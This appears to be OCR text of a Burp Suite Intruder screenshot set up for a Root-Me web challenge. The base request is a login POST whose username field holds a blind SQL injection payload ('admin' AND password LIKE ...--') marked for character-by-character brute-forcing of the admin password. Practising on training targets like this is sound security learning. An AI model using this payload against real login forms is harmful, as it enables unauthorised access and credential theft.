 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /web-serveur/ch10/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch10/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.279227409.1689875060; _ga_SRYSKX09J7=GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 username=admin'+AND+password+LIKE+'§a§%'--a&password=1
Add §
Clear §
Auto §
Refresh